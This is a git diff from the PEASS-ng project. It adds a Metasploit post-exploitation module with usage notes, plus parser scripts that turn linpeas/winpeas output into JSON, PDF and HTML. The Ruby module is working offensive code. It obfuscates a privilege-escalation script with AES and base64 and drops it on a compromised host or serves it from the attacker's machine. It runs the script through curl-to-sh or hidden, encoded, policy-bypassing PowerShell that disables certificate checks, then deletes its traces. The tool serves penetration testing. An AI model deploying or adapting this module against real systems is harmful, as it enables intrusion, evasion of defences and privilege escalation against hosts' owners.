||||
```bash
|
||||
sudo cp ./peass.rb /usr/share/metasploit-framework/modules/post/multi/gather/
|
||||
# or
|
||||
sudo wget https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/metasploit/peass.rb -O /usr/share/metasploit-framework/modules/post/multi/gather/peass.rb
|
||||
```
|
||||
|
||||
Now you can do `reload_all` inside a running msfconsole or the next time you launch a new msfconsole the peass module will be **automatically loaded**.
|
||||
|
||||
## How to use it
|
||||
```
|
||||
msf6 exploit(multi/handler) > use post/multi/gather/peass
|
||||
msf6 post(multi/gather/peass) > show info
|
||||
|
||||
Name: Multi PEASS launcher
|
||||
Module: post/multi/gather/peass
|
||||
Platform: BSD, Linux, OSX, Unix, Windows
|
||||
Arch:
|
||||
Rank: Normal
|
||||
|
||||
Provided by:
|
||||
Carlos Polop <@carlospolopm>
|
||||
|
||||
Compatible session types:
|
||||
Meterpreter
|
||||
Shell
|
||||
|
||||
Basic options:
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
PARAMETERS no Parameters to pass to the script
|
||||
PASSWORD um1xipfws17nkw1bi1ma3bh7tzt4mo3e no Password to encrypt and obfuscate the script (randomly generated). The length must be 32B. If no password is set, only base64 will be used
|
||||
.
|
||||
PEASS_URL https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/winPEAS/wi yes Path to the PEASS script. Accepted: http(s):// URL or absolute local path. Linpeas: https://raw.githubusercontent.com/carlospolop/PEASS-ng
|
||||
nPEASexe/binaries/Obfuscated%20Releases/winPEASany.exe /master/linPEAS/linpeas.sh
|
||||
SESSION yes The session to run this module on.
|
||||
SRVHOST no Set your metasploit instance IP if you want to download the PEASS script from here via http(s) instead of uploading it.
|
||||
SRVPORT 443 no Port to download the PEASS script from using http(s) (only used if SRVHOST)
|
||||
SSL true no Indicate if you want to communicate with https (only used if SRVHOST)
|
||||
SSLCert no Path to a custom SSL certificate (default is randomly generated)
|
||||
TEMP_DIR no Path to upload the obfuscated PEASS script inside the compromised machine. By default "C:\Windows\System32\spool\drivers\color" is used in
|
||||
Windows and "/tmp" in Unix.
|
||||
TIMEOUT 900 no Timeout of the execution of the PEASS script (15min by default)
|
||||
URIPATH /mvpo.txt no URI path to download the script from there (only used if SRVHOST)
|
||||
|
||||
Description:
|
||||
This module will launch the indicated PEASS (Privilege Escalation
|
||||
Awesome Script Suite) script to enumerate the system. You need to
|
||||
indicate the URL or local path to LinPEAS if you are in some Unix or
|
||||
to WinPEAS if you are in Windows. By default this script will upload
|
||||
the PEASS script to the host (encrypted and/or encoded) and will
|
||||
load it and execute it. You can configure this module to download
|
||||
the encrypted/encoded PEASS script from this metasploit instance via
|
||||
HTTP instead of uploading it.
|
||||
|
||||
References:
|
||||
https://github.com/carlospolop/PEASS-ng
|
||||
https://www.youtube.com/watch?v=9_fJv_weLU0
|
||||
```
|
||||
|
||||
The options are pretty self-explanatory.
|
||||
|
||||
Notice that **by default** the obfuscated PEASS script if going to be **uploaded** but if you **set SRVHOST it will be downloaded** via http(s) from the metasploit instance (**so nothing will be written in the disk of the compromised host**).
|
||||
|
||||
Notice that you can **set parametes** like `-h` in `PARAMETERS` and then linpeas/winpeas will just show the help (*just like when you execute them from a console*).
|
||||
|
||||
**IMPORTANT**: You won't see any output until the execution of the script is completed.
|
||||
340
metasploit/peass.rb
Normal file
340
metasploit/peass.rb
Normal file
@@ -0,0 +1,340 @@
|
||||
##
|
||||
# This module requires Metasploit: https://metasploit.com/download
|
||||
# Current source: https://github.com/rapid7/metasploit-framework
|
||||
##
|
||||
|
||||
require 'uri'
|
||||
require 'net/http'
|
||||
require 'base64'
|
||||
require 'openssl'
|
||||
require 'tempfile'
|
||||
|
||||
class MetasploitModule < Msf::Post
|
||||
include Msf::Post::File
|
||||
include Msf::Exploit::Remote::HttpServer
|
||||
|
||||
def initialize(info={})
|
||||
super( update_info(info,
|
||||
'Name' => 'Multi PEASS launcher',
|
||||
'Description' => %q{
|
||||
This module will launch the indicated PEASS (Privilege Escalation Awesome Script Suite) script to enumerate the system.
|
||||
You need to indicate the URL or local path to LinPEAS if you are in some Unix or to WinPEAS if you are in Windows.
|
||||
By default this script will upload the PEASS script to the host (encrypted and/or encoded) and will load, deobfuscate, and execute it.
|
||||
You can configure this module to download the encrypted/encoded PEASS script from this metasploit instance via HTTP instead of uploading it.
|
||||
},
|
||||
'License' => MSF_LICENSE,
|
||||
'Author' =>
|
||||
[
|
||||
'Carlos Polop <@carlospolopm>'
|
||||
],
|
||||
'Platform' => %w{ bsd linux osx unix win },
|
||||
'SessionTypes' => ['shell', 'meterpreter'],
|
||||
'References' =>
|
||||
[
|
||||
['URL', 'https://github.com/carlospolop/PEASS-ng'],
|
||||
['URL', 'https://www.youtube.com/watch?v=9_fJv_weLU0'],
|
||||
]
|
||||
))
|
||||
register_options(
|
||||
[
|
||||
OptString.new('PEASS_URL', [true, 'Path to the PEASS script. Accepted: http(s):// URL or absolute local path. Linpeas: https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh', "https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe"]),
|
||||
OptString.new('PASSWORD', [false, 'Password to encrypt and obfuscate the script (randomly generated). The length must be 32B. If no password is set, only base64 will be used.', rand(36**32).to_s(36)]),
|
||||
OptString.new('TEMP_DIR', [false, 'Path to upload the obfuscated PEASS script inside the compromised machine. By default "C:\Windows\System32\spool\drivers\color" is used in Windows and "/tmp" in Unix.', '']),
|
||||
OptString.new('PARAMETERS', [false, 'Parameters to pass to the script', nil]),
|
||||
OptString.new('TIMEOUT', [false, 'Timeout of the execution of the PEASS script (15min by default)', 15*60]),
|
||||
OptString.new('SRVHOST', [false, 'Set your metasploit instance IP if you want to download the PEASS script from here via http(s) instead of uploading it.', '']),
|
||||
OptString.new('SRVPORT', [false, 'Port to download the PEASS script from using http(s) (only used if SRVHOST)', 443]),
|
||||
OptString.new('SSL', [false, 'Indicate if you want to communicate with https (only used if SRVHOST)', true]),
|
||||
OptString.new('URIPATH', [false, 'URI path to download the script from there (only used if SRVHOST)', "/" + rand(36**4).to_s(36) + ".txt"])
|
||||
])
|
||||
|
||||
@temp_file_path = ""
|
||||
end
|
||||
|
||||
def run
|
||||
ps_var1 = rand(36**5).to_s(36) #Winpeas PS needed variable
|
||||
|
||||
# Load PEASS script in memory
|
||||
peass_script = load_peass()
|
||||
print_good("PEASS script successfully retreived.")
|
||||
|
||||
# Obfuscate loaded PEASS script
|
||||
if datastore["PASSWORD"].length > 1
|
||||
# If no Windows, check if openssl exists
|
||||
if !session.platform.include?("win")
|
||||
openssl_path = cmd_exec("command -v openssl")
|
||||
raise 'openssl not found in victim, unset the password of the module!' unless openssl_path.include?("openssl")
|
||||
end
|
||||
|
||||
# Get encrypted PEASS script in B64
|
||||
print_status("Encrypting PEASS and encoding it in Base64...")
|
||||
|
||||
# Needed code to decrypt from unix
|
||||
if !session.platform.include?("win")
|
||||
aes_enc_peass_ret = aes_enc_peass(peass_script)
|
||||
peass_script_64 = aes_enc_peass_ret["encrypted"]
|
||||
key_hex = aes_enc_peass_ret["key_hex"]
|
||||
iv_hex = aes_enc_peass_ret["iv_hex"]
|
||||
decode_linpeass_cmd = "openssl aes-256-cbc -base64 -d -K #{key_hex} -iv #{iv_hex}"
|
||||
|
||||
# Needed code to decrypt from Windows
|
||||
else
|
||||
# As the PS function is only capable of decrypting readable strings
|
||||
# in Windows we encrypt the B64 of the binary and then load it in memory
|
||||
# from the initial B64. Then: original -> B64 -> encrypt -> B64
|
||||
aes_enc_peass_ret = aes_enc_peass(Base64.encode64(peass_script)) #Base64 before encrypting it
|
||||
peass_script_64 = aes_enc_peass_ret["encrypted"]
|
||||
key_b64 = aes_enc_peass_ret["key_b64"]
|
||||
iv_b64 = aes_enc_peass_ret["iv_b64"]
|
||||
load_winpeas = get_ps_aes_decr()
|
||||
|
||||
ps_var2 = rand(36**6).to_s(36)
|
||||
load_winpeas += "$#{ps_var2} = DecryptStringFromBytesAes \"#{key_b64}\" \"#{iv_b64}\" $#{ps_var1};"
|
||||
load_winpeas += "$#{rand(36**7).to_s(36)} = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($#{ps_var2}));"
|
||||
end
|
||||
|
||||
else
|
||||
# If no Windows, check if base64 exists
|
||||
if !session.platform.include?("win")
|
||||
base64_path = cmd_exec("command -v base64")
|
||||
raise 'base64 not found in victim, set a 32B length password!' unless base64_path.include?("base64")
|
||||
end
|
||||
|
||||
# Encode PEASS script
|
||||
print_status("Encoding PEASS in Base64...")
|
||||
peass_script_64 = Base64.encode64(peass_script)
|
||||
|
||||
# Needed code to decode it in Unix and Windows
|
||||
decode_linpeass_cmd = "base64 -d"
|
||||
load_winpeas = "$#{rand(36**6).to_s(36)} = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($#{ps_var1}));"
|
||||
|
||||
end
|
||||
|
||||
# Write obfuscated PEASS to a local file
|
||||
file = Tempfile.new('peass_metasploit')
|
||||
file.write(peass_script_64)
|
||||
file.rewind
|
||||
@temp_file_path = file.path
|
||||
|
||||
if datastore["SRVHOST"] == ""
|
||||
# Upload file to victim
|
||||
temp_peass_name = rand(36**5).to_s(36)
|
||||
if datastore["TEMP_DIR"] != ""
|
||||
temp_path = datastore["TEMP_DIR"]
|
||||
if temp_path[0] == "/"
|
||||
temp_path = temp_path + "/#{temp_peass_name}"
|
||||
else
|
||||
temp_path = temp_path + "\\#{temp_peass_name}"
|
||||
end
|
||||
|
||||
elsif session.platform.include?("win")
|
||||
temp_path = "C:\\Windows\\System32\\spool\\drivers\\color\\#{temp_peass_name}"
|
||||
else
|
||||
temp_path = "/tmp/#{temp_peass_name}"
|
||||
end
|
||||
|
||||
print_status("Uploading obfuscated peass to #{temp_path}...")
|
||||
upload_file(temp_path, file.path)
|
||||
print_good("Uploaded")
|
||||
|
||||
#Start the cmd, prepare to read from the uploaded file
|
||||
if session.platform.include?("win")
|
||||
cmd = "$ProgressPreference = 'SilentlyContinue'; $#{ps_var1} = Get-Content -Path #{temp_path};"
|
||||
last_cmd = "del #{temp_path};"
|
||||
else
|
||||
cmd = "cat #{temp_path}"
|
||||
last_cmd = " ; rm #{temp_path}"
|
||||
end
|
||||
|
||||
# Instead of writting the file to disk, download it from HTTP
|
||||
else
|
||||
last_cmd = ""
|
||||
# Start HTTP server
|
||||
start_service()
|
||||
|
||||
http_protocol = datastore["SSL"] ? "https://" : "http://"
|
||||
http_ip = datastore["SRVHOST"]
|
||||
http_port = ":#{datastore['SRVPORT']}"
|
||||
http_path = datastore["URIPATH"]
|
||||
url_download_peass = http_protocol + http_ip + http_port + http_path
|
||||
print_good("Listening in #{url_download_peass}")
|
||||
|
||||
# Configure the download of the scrip in Windows
|
||||
if session.platform.include?("win")
|
||||
cmd = "$ProgressPreference = 'SilentlyContinue';"
|
||||
cmd += get_bypass_tls_cert()
|
||||
cmd += "$#{ps_var1} = Invoke-WebRequest \"#{url_download_peass}\" -UseBasicParsing | Select-Object -ExpandProperty Content;"
|
||||
|
||||
# Configure the download of the scrip in unix
|
||||
else
|
||||
cmd = "curl -k -s \"#{url_download_peass}\""
|
||||
curl_path = cmd_exec("command -v curl")
|
||||
if ! curl_path.include?("curl")
|
||||
cmd = "wget --no-check-certificate -q -O - \"#{url_download_peass}\""
|
||||
wget_path = cmd_exec("command -v wget")
|
||||
raise 'Neither curl nor wget were found in victim, unset the SRVHOST option!' unless wget_path.include?("wget")
|
||||
end
|
||||
end
|
||||
end
|
||||
|
||||
# Run PEASS script
|
||||
begin
|
||||
tmpout = "\n"
|
||||
print_status "Running PEASS..."
|
||||
|
||||
# If Windows, suppose Winpeas was loaded
|
||||
if session.platform.include?("win")
|
||||
cmd += load_winpeas
|
||||
cmd += "$a = [winPEAS.Program]::Main(\"#{datastore['PARAMETERS']}\");"
|
||||
cmd += last_cmd
|
||||
# Transform to Base64 in UTF-16LE format
|
||||
cmd_utf16le = cmd.encode("utf-16le")
|
||||
cmd_utf16le_b64 = Base64.encode64(cmd_utf16le).gsub(/\r?\n/, "")
|
||||
|
||||
tmpout << cmd_exec("powershell.exe", args="-ep bypass -WindowStyle hidden -nop -enc #{cmd_utf16le_b64}", time_out=datastore["TIMEOUT"])
|
||||
|
||||
# If unix, then, suppose linpeas was loaded
|
||||
else
|
||||
cmd += "| #{decode_linpeass_cmd}"
|
||||
cmd += "| sh -s -- #{datastore['PARAMETERS']}"
|
||||
cmd += last_cmd
|
||||
tmpout << cmd_exec(cmd, args=nil, time_out=datastore["TIMEOUT"])
|
||||
end
|
||||
|
||||
print "\n#{tmpout}\n\n"
|
||||
command_log = store_loot("PEASS", "text/plain", session, tmpout, "peass.txt", "PEASS script execution")
|
||||
print_good("PEASS output saved to: #{command_log}")
|
||||
|
||||
rescue ::Exception => e
|
||||
print_bad("Error Running PEASS: #{e.class} #{e}")
|
||||
end
|
||||
|
||||
# Close and delete the temporary file
|
||||
file.close
|
||||
file.unlink
|
||||
end
|
||||
|
||||
def on_request_uri(cli, request)
|
||||
print_status("HTTP request received")
|
||||
send_response(cli, File.read(@temp_file_path), {'Content-Type'=>'text/plain'})
|
||||
print_good("PEASS script sent")
|
||||
end
|
||||
|
||||
def load_peass
|
||||
# Load the PEASS script from a local file or from Internet
|
||||
peass_script = ""
|
||||
url_peass = datastore['PEASS_URL']
|
||||
|
||||
if url_peass.include?("http://") || url_peass.include?("https://")
|
||||
target = URI.parse url_peass
|
||||
raise 'Invalid URL' unless target.scheme =~ /https?/
|
||||
raise 'Invalid URL' if target.host.to_s.eql? ''
|
||||
|
||||
res = Net::HTTP.get_response(target)
|
||||
peass_script = res.body
|
||||
|
||||
raise "Something failed downloading PEASS script from #{url_peass}" if peass_script.length < 500
|
||||
|
||||
else
|
||||
raise "PEASS local file (#{url_peass}) does not exist!" unless ::File.exist?(url_peass)
|
||||
peass_script = File.read(url_peass)
|
||||
raise "Something falied reading PEASS script from #{url_peass}" if peass_script.length < 500
|
||||
end
|
||||
|
||||
return peass_script
|
||||
end
|
||||
|
||||
def aes_enc_peass(peass_script)
|
||||
# Encrypt the PEASS script with aes
|
||||
key = datastore["PASSWORD"]
|
||||
iv = OpenSSL::Cipher::Cipher.new('aes-256-cbc').random_iv
|
||||
|
||||
c = OpenSSL::Cipher.new('aes-256-cbc').encrypt
|
||||
c.iv = iv
|
||||
c.key = key
|
||||
encrypted = c.update(peass_script) + c.final
|
||||
encrypted = [encrypted].pack('m')
|
||||
|
||||
return {
|
||||
"encrypted" => encrypted,
|
||||
"key_hex" => key.unpack('H*').first,
|
||||
"key_b64" => Base64.encode64(key).strip,
|
||||
"iv_hex" => iv.unpack('H*').first,
|
||||
"iv_b64" => Base64.encode64(iv).strip
|
||||
}
|
||||
end
|
||||
|
||||
def get_bypass_tls_cert
|
||||
return'
|
||||
# Code to accept any certificate in the https connection from https://stackoverflow.com/questions/11696944/powershell-v3-invoke-webrequest-https-error
|
||||
add-type @"
|
||||
using System.Net;
|
||||
using System.Security.Cryptography.X509Certificates;
|
||||
public class TrustAllCertsPolicy : ICertificatePolicy {
|
||||
public bool CheckValidationResult(
|
||||
ServicePoint srvPoint, X509Certificate certificate,
|
||||
WebRequest request, int certificateProblem) {
|
||||
return true;
|
||||
}
|
||||
}
|
||||
"@
|
||||
[System.Net.ServicePointManager]::CertificatePolicy = New-Object TrustAllCertsPolicy;
|
||||
'
|
||||
end
|
||||
|
||||
def get_ps_aes_decr
|
||||
# PS code to decrypt Winpeas
|
||||
return '
|
||||
# Taken from https://gist.github.com/Darryl-G/d1039c2407262cb6d735c3e7a730ee86
|
||||
function DecryptStringFromBytesAes([String] $key, [String] $iv, [String] $encrypted) {
|
||||
[byte[]] $encrypted = [Convert]::FromBase64String($encrypted);
|
||||
[byte[]] $key = [Convert]::FromBase64String($key)
|
||||
[byte[]] $iv = [Convert]::FromBase64String($iv)
|
||||
|
||||
# Declare the stream used to encrypt to an in memory
|
||||
# array of bytes.
|
||||
[System.IO.MemoryStream] $msDecrypt
|
||||
|
||||
# Declare the RijndaelManaged object
|
||||
# used to encrypt the data.
|
||||
[System.Security.Cryptography.RijndaelManaged] $aesAlg = new-Object System.Security.Cryptography.RijndaelManaged
|
||||
|
||||
[String] $plainText=""
|
||||
|
||||
try {
|
||||
# Create a RijndaelManaged object
|
||||
# with the specified key and IV.
|
||||
$aesAlg = new-object System.Security.Cryptography.RijndaelManaged
|
||||
$aesAlg.Mode = [System.Security.Cryptography.CipherMode]::CBC
|
||||
$aesAlg.KeySize = 256
|
||||
$aesAlg.BlockSize = 128
|
||||
$aesAlg.key = $key
|
||||
$aesAlg.IV = $iv
|
||||
|
||||
# Create an encryptor to perform the stream transform.
|
||||
[System.Security.Cryptography.ICryptoTransform] $decryptor = $aesAlg.CreateDecryptor($aesAlg.Key, $aesAlg.IV);
|
||||
|
||||
# Create the streams used for encryption.
|
||||
$msDecrypt = new-Object System.IO.MemoryStream @(,$encrypted)
|
||||
$csDecrypt = new-object System.Security.Cryptography.CryptoStream($msDecrypt, $decryptor, [System.Security.Cryptography.CryptoStreamMode]::Read)
|
||||
$srDecrypt = new-object System.IO.StreamReader($csDecrypt)
|
||||
|
||||
#Write all data to the stream.
|
||||
$plainText = $srDecrypt.ReadToEnd()
|
||||
$srDecrypt.Close()
|
||||
$csDecrypt.Close()
|
||||
$msDecrypt.Close()
|
||||
}
|
||||
finally {
|
||||
# Clear the RijndaelManaged object.
|
||||
if ($aesAlg -ne $null){
|
||||
$aesAlg.Clear()
|
||||
}
|
||||
}
|
||||
|
||||
# Return the Decrypted bytes from the memory stream.
|
||||
return $plainText
|
||||
}
|
||||
'
|
||||
end
|
||||
end
|
||||
@@ -1,14 +1,15 @@
|
||||
# Privilege Escalation Awesome Scripts JSON exporter
|
||||
# Privilege Escalation Awesome Scripts Parsers
|
||||
|
||||
This script allows you to transform the output of linpeas/macpeas/winpeas to JSON.
|
||||
These scripts allows you to transform the output of linpeas/macpeas/winpeas to JSON and then to PDF and HTML.
|
||||
|
||||
```python3
|
||||
python3 peass-parser.py </path/to/executed_peass> </path/to/output_peass.json>
|
||||
python3 peas2json.py </path/to/executed_peass.out> </path/to/peass.json>
|
||||
python3 json2pdf.py </path/to/peass.json> </path/to/peass.pdf>
|
||||
python3 json2html.py </path/to/peass.json> </path/to/peass.html>
|
||||
```
|
||||
|
||||
This script is still in beta version and has been tested only with linpeas output.
|
||||
|
||||
## Format
|
||||
## JSON Format
|
||||
Basically, **each section has**:
|
||||
- Infos (URLs or info about the section)
|
||||
- Text lines (the real text info found in the section, colors included)
|
||||
@@ -37,7 +38,7 @@ There is a **maximun of 3 levels of sections**.
|
||||
}
|
||||
],
|
||||
"infos": [
|
||||
"https://book.hacktricks.xyz/linux-unix/privilege-escalation#kernel-exploits"
|
||||
"https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits"
|
||||
]
|
||||
},
|
||||
"infos": []
|
||||
@@ -64,7 +65,7 @@ There is a **maximun of 3 levels of sections**.
|
||||
}
|
||||
],
|
||||
"infos": [
|
||||
"https://book.hacktricks.xyz/linux-unix/privilege-escalation#kernel-exploits"
|
||||
"https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits"
|
||||
]
|
||||
},
|
||||
"infos": []
|
||||
@@ -73,6 +74,8 @@ There is a **maximun of 3 levels of sections**.
|
||||
|
||||
There can also be a `<Third level Section Name>`
|
||||
|
||||
If you need to transform several outputs check out https://github.com/mnemonic-re/parsePEASS
|
||||
|
||||
# TODO:
|
||||
|
||||
I'm looking for **someone that could create HTML and PDF reports** from this JSON.
|
||||
- **PRs improving the code and the aspect of the final PDFs and HTMLs are always welcome!**
|
||||
347
parsers/json2html.py
Normal file
347
parsers/json2html.py
Normal file
File diff suppressed because one or more lines are too long
162
parsers/json2pdf.py
Executable file
162
parsers/json2pdf.py
Executable file
@@ -0,0 +1,162 @@
|
||||
#!/usr/bin/env python3
|
||||
import sys
|
||||
import json
|
||||
import html
|
||||
from reportlab.lib.pagesizes import letter
|
||||
from reportlab.platypus import Frame, Paragraph, Spacer, PageBreak,PageTemplate, BaseDocTemplate
|
||||
from reportlab.platypus.tableofcontents import TableOfContents
|
||||
from reportlab.lib.styles import getSampleStyleSheet, ParagraphStyle
|
||||
from reportlab.lib.units import cm
|
||||
|
||||
styles = getSampleStyleSheet()
|
||||
text_colors = { "GREEN": "#00DB00", "RED": "#FF0000", "REDYELLOW": "#FFA500", "BLUE": "#0000FF",
|
||||
"DARKGREY": "#5C5C5C", "YELLOW": "#ebeb21", "MAGENTA": "#FF00FF", "CYAN": "#00FFFF", "LIGHT_GREY": "#A6A6A6"}
|
||||
|
||||
# Required to automatically set Page Numbers
|
||||
class PageTemplateWithCount(PageTemplate):
|
||||
def __init__(self, id, frames, **kw):
|
||||
PageTemplate.__init__(self, id, frames, **kw)
|
||||
|
||||
def beforeDrawPage(self, canvas, doc):
|
||||
page_num = canvas.getPageNumber()
|
||||
canvas.drawRightString(10.5*cm, 1*cm, str(page_num))
|
||||
|
||||
# Required to automatically set the Table of Contents
|
||||
class MyDocTemplate(BaseDocTemplate):
|
||||
def __init__(self, filename, **kw):
|
||||
self.allowSplitting = 0
|
||||
BaseDocTemplate.__init__(self, filename, **kw)
|
||||
template = PageTemplateWithCount("normal", [Frame(2.5*cm, 2.5*cm, 15*cm, 25*cm, id='F1')])
|
||||
self.addPageTemplates(template)
|
||||
|
||||
def afterFlowable(self, flowable):
|
||||
if flowable.__class__.__name__ == "Paragraph":
|
||||
text = flowable.getPlainText()
|
||||
style = flowable.style.name
|
||||
if style == "Heading1":
|
||||
self.notify("TOCEntry", (0, text, self.page))
|
||||
if style == "Heading2":
|
||||
self.notify("TOCEntry", (1, text, self.page))
|
||||
if style == "Heading3":
|
||||
self.notify("TOCEntry", (2, text, self.page))
|
||||
|
||||
|
||||
# Poor take at dynamicly generating styles depending on depth(?)
|
||||
def get_level_styles(level):
|
||||
global styles
|
||||
indent_value = 10 * (level - 1);
|
||||
# Overriding some default stylings
|
||||
level_styles = {
|
||||
"title": ParagraphStyle(
|
||||
**dict(styles[f"Heading{level}"].__dict__,
|
||||
**{ "leftIndent": indent_value })),
|
||||
"text": ParagraphStyle(
|
||||
**dict(styles["Code"].__dict__,
|
||||
**{ "backColor": "#F0F0F0",
|
||||
"borderPadding": 5, "borderWidth": 1,
|
||||
"borderColor": "black", "borderRadius": 5,
|
||||
"leftIndent": 5 + indent_value})),
|
||||
"info": ParagraphStyle(
|
||||
**dict(styles["Italic"].__dict__,
|
||||
**{ "leftIndent": indent_value })),
|
||||
}
|
||||
return level_styles
|
||||
|
||||
def get_colors_by_text(colors):
|
||||
new_colors = {}
|
||||
for (color, words) in colors.items():
|
||||
for word in words:
|
||||
new_colors[html.escape(word)] = color
|
||||
return new_colors
|
||||
|
||||
def build_main_section(section, title, level=1):
|
||||
styles = get_level_styles(level)
|
||||
has_links = "infos" in section.keys() and len(section["infos"]) > 0
|
||||
has_lines = "lines" in section.keys() and len(section["lines"]) > 1
|
||||
has_children = "sections" in section.keys() and len(section["sections"].keys()) > 0
|
||||
|
||||
# Only display data for Sections with results
|
||||
show_section = has_lines or has_children
|
||||
|
||||
elements = []
|
||||
|
||||
if show_section:
|
||||
elements.append(Paragraph(title, style=styles["title"]))
|
||||
|
||||
# Print info if any
|
||||
if show_section and has_links:
|
||||
for info in section["infos"]:
|
||||
words = info.split()
|
||||
# Join all lines and encode any links that might be present.
|
||||
words = map(lambda word: f'<a href="{word}" color="blue">{word}</a>' if "http" in word else word, words)
|
||||
words = " ".join(words)
|
||||
elements.append(Paragraph(words, style=styles["info"] ))
|
||||
|
||||
# Print lines if any
|
||||
if "lines" in section.keys() and len(section["lines"]) > 1:
|
||||
colors_by_line = list(map(lambda x: x["colors"], section["lines"]))
|
||||
lines = list(map(lambda x: html.escape(x["clean_text"]), section["lines"]))
|
||||
for (idx, line) in enumerate(lines):
|
||||
colors = colors_by_line[idx]
|
||||
colored_text = get_colors_by_text(colors)
|
||||
colored_line = line
|
||||
for (text, color) in colored_text.items():
|
||||
if color == "REDYELLOW":
|
||||
colored_line = colored_line.replace(text, f'<font color="{text_colors[color]}"><b>{text}</b></font>')
|
||||
else:
|
||||
colored_line = colored_line.replace(text, f'<font color="{text_colors[color]}">{text}</font>')
|
||||
lines[idx] = colored_line
|
||||
elements.append(Spacer(0, 10))
|
||||
line = "<br/>".join(lines)
|
||||
|
||||
# If it's a top level entry remove the line break caused by an empty "clean_text"
|
||||
if level == 1: line = line[5:]
|
||||
elements.append(Paragraph(line, style=styles["text"]))
|
||||
|
||||
|
||||
# Print child sections
|
||||
if has_children:
|
||||
for child_title in section["sections"].keys():
|
||||
element_list = build_main_section(section["sections"][child_title], child_title, level + 1)
|
||||
elements.extend(element_list)
|
||||
|
||||
# Add spacing at the end of section. The deeper the level the smaller the spacing.
|
||||
if show_section:
|
||||
elements.append(Spacer(1, 40 - (10 * level)))
|
||||
|
||||
return elements
|
||||
|
||||
|
||||
def main():
|
||||
with open(JSON_PATH) as file:
|
||||
# Read and parse JSON file
|
||||
data = json.loads(file.read())
|
||||
|
||||
# Default pdf values
|
||||
doc = MyDocTemplate(PDF_PATH)
|
||||
toc = TableOfContents()
|
||||
toc.levelStyles = [
|
||||
ParagraphStyle(name = "Heading1", fontSize = 14, leading=16),
|
||||
ParagraphStyle(name = "Heading2", fontSize = 12, leading=14, leftIndent = 10),
|
||||
ParagraphStyle(name = "Heading3", fontSize = 10, leading=12, leftIndent = 20),
|
||||
]
|
||||
|
||||
elements = [Paragraph("PEAS Report", style=styles["Title"]), Spacer(0, 30), toc, PageBreak()]
|
||||
|
||||
# Iterate over all top level sections and build their elements.
|
||||
for title in data.keys():
|
||||
element_list = build_main_section(data[title], title)
|
||||
elements.extend(element_list)
|
||||
|
||||
doc.multiBuild(elements)
|
||||
|
||||
# Start execution
|
||||
if __name__ == "__main__":
|
||||
try:
|
||||
JSON_PATH = sys.argv[1]
|
||||
PDF_PATH = sys.argv[2]
|
||||
except IndexError as err:
|
||||
print("Error: Please pass the peas.json file and the path to save the pdf\njson2pdf.py <json_file> <pdf_file.pdf>")
|
||||
sys.exit(1)
|
||||
|
||||
main()
|
||||
@@ -5,7 +5,7 @@ import re
|
||||
import json
|
||||
|
||||
# Pattern to identify main section titles
|
||||
TITLE1_PATTERN = r"════════════════════════════════════╣"
|
||||
TITLE1_PATTERN = r"══════════════╣" # The size of the first pattern varies, but at least should be that large
|
||||
TITLE2_PATTERN = r"╔══════════╣"
|
||||
TITLE3_PATTERN = r"══╣"
|
||||
INFO_PATTERN = r"╚ "
|
||||
@@ -14,15 +14,15 @@ TITLE_CHARS = ['═', '╔', '╣', '╚']
|
||||
# Patterns for colors
|
||||
## The order is important, the first string colored with a color will be the one selected (the same string cannot be colored with different colors)
|
||||
COLORS = {
|
||||
"REDYELLOW": [r"\x1b\[1;31;103m"],
|
||||
"RED": [r"\x1b\[1;31m"],
|
||||
"GREEN": [r"\x1b\[1;32m"],
|
||||
"YELLOW": [r"\x1b\[1;33m"],
|
||||
"BLUE": [r"\x1b\[1;34m"],
|
||||
"MAGENTA": [r"\x1b\[1;95m", r"\x1b\[1;35m"],
|
||||
"CYAN": [r"\x1b\[1;36m", r"\x1b\[1;96m"],
|
||||
"LIGHT_GREY": [r"\x1b\[1;37m"],
|
||||
"DARKGREY": [r"\x1b\[1;90m"],
|
||||
"REDYELLOW": ['\x1b[1;31;103m'],
|
||||
"RED": ['\x1b[1;31m'],
|
||||
"GREEN": ['\x1b[1;32m'],
|
||||
"YELLOW": ['\x1b[1;33m'],
|
||||
"BLUE": ['\x1b[1;34m'],
|
||||
"MAGENTA": ['\x1b[1;95m', '\x1b[1;35m'],
|
||||
"CYAN": ['\x1b[1;36m', '\x1b[1;96m'],
|
||||
"LIGHT_GREY": ['\x1b[1;37m'],
|
||||
"DARKGREY": ['\x1b[1;90m'],
|
||||
}
|
||||
|
||||
|
||||
@@ -52,11 +52,23 @@ def get_colors(line: str) -> dict:
|
||||
for c,regexs in COLORS.items():
|
||||
colors[c] = []
|
||||
for reg in regexs:
|
||||
for re_found in re.findall(reg+"(.+?)\x1b|$", line):
|
||||
re_found = clean_colors(re_found.strip())
|
||||
#Avoid having the same color for the same string
|
||||
if re_found and not any(re_found in values for values in colors.values()):
|
||||
colors[c].append(re_found)
|
||||
split_color = line.split(reg)
|
||||
|
||||
# Start from the index 1 as the index 0 isn't colored
|
||||
if split_color and len(split_color) > 1:
|
||||
split_color = split_color[1:]
|
||||
|
||||
# For each potential color, find the string before any possible color terminatio
|
||||
for potential_color_str in split_color:
|
||||
color_str1 = potential_color_str.split('\x1b')[0]
|
||||
color_str2 = potential_color_str.split("\[0")[0]
|
||||
color_str = color_str1 if len(color_str1) < len(color_str2) else color_str2
|
||||
|
||||
if color_str:
|
||||
color_str = clean_colors(color_str.strip())
|
||||
#Avoid having the same color for the same string
|
||||
if color_str and not any(color_str in values for values in colors.values()):
|
||||
colors[c].append(color_str)
|
||||
|
||||
if not colors[c]:
|
||||
del colors[c]
|
||||
@@ -75,10 +87,10 @@ def clean_title(line: str) -> str:
|
||||
def clean_colors(line: str) -> str:
|
||||
"""Given a line clean the colors inside of it"""
|
||||
|
||||
for reg in re.findall(r'\x1b[^ ]+\dm', line):
|
||||
for reg in re.findall(r'\x1b\[[^a-zA-Z]+\dm', line):
|
||||
line = line.replace(reg,"")
|
||||
|
||||
line = line.replace('\x1b',"") #Sometimes that byte stays
|
||||
line = line.replace('\x1b',"").replace("[0m", "").replace("[3m", "") #Sometimes that byte stays
|
||||
line = line.strip()
|
||||
return line
|
||||
|
||||
